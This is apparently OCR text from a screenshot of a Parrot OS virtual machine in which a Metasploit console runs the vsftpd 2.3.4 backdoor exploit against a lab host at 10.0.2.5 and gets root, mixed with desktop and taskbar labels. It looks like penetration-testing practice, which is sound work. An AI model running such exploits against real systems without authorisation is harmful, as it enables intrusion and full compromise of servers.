 Parrot OS Security [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Applications Places System
Sun Nov 24, 17:15
Parrot Terminal
File Edit View Search Terminal Help
Parrot
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:265 errors:0 dropped:0 overruns:0 frame:0
TX packets:265 errors:0 dropped:0 overruns:0 carrier:0
user's Home
collisions:0 txqueuelen:0
RX bytes:104025 (101.5 KB) TX bytes:104025 (101.5 KB)
^C
README.license
Abort session 2? [y/N] y
[*] 10.0.2.5 - Command shell session 2 closed. Reason: User exit
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> sessions
Active sessions
Trash
===============
No active sessions.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> exploit
[*] 10.0.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.5:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> exploit
[*] 10.0.2.5:21 - The port used by the backdoor bind listener is already open
[+] 10.0.2.5:21 - UID: uid=0(root) gid=0(root)
josue_vpn42835.
ovpn
CANADA
HOGWARTS
Menu Parrot Terminal
Right Control
Pesquisar
Certified...
Oracle V...
Parrot O...
Metaspl...
mrRobo...
Maquin...
Mornin...
WebGO...
*novo 3 ...
OBS 30....
Wonder...
55%
25°C
14:15